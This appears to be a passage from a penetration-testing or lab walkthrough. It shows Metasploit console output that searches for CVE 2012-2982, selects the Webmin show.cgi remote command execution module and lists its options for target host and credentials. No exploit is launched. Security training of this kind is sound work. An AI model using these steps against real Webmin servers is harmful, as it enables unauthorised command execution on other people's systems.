 msf6 > search CVE 2012-2982
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Comm
and Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/webmin_show_cgi_exec
msf6 > use exploit/unix/webapp/webmin_show_cgi_exec
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >